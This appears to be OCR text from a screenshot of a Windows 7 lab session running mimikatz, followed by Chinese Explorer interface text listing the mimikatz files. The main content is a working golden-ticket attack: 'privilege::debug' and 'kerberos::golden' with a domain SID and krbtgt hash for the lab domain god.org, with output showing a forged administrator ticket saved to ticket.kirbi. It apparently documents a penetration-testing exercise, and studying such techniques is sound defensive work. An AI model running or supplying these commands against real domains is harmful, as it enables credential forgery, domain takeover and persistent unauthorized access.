 Windows 7 x64
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2024/1/1 14:12:15 ; 2033/12/29 14:12:15 ; 2033/12/29 14:12:15
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
mimikatz_trunk x64 搜索 x64
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
mimidrv.sys 2013/1/22 17:50 系统文件 37 KB
mimikatz.exe 2022/9/19 16:44 应用程序 1,324 KB
mimilib.dll 2022/9/19 16:44 应用程序扩展 37 KB
mimispool.dll 2022/9/19 16:43 应用程序扩展 11 KB
ticket.kirbi 2024/1/1 14:12 KIRBI 文件 2 KB
mimikatz.exe 修改日期: 2022/9/19 16:44 创建日期: 2023/12/24 15:39
应用程序 大小: 1.29 MB
CH
14:13
2024/1/1